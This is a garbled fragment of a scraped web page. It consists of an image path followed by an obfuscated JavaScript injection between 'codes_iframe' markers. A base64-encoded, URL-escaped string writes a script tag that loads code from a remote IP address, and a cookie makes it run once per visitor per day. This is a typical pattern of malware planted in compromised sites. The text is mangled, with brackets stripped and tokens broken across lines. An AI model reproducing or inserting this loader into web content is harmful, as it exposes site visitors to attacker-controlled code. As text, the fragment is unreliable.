
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript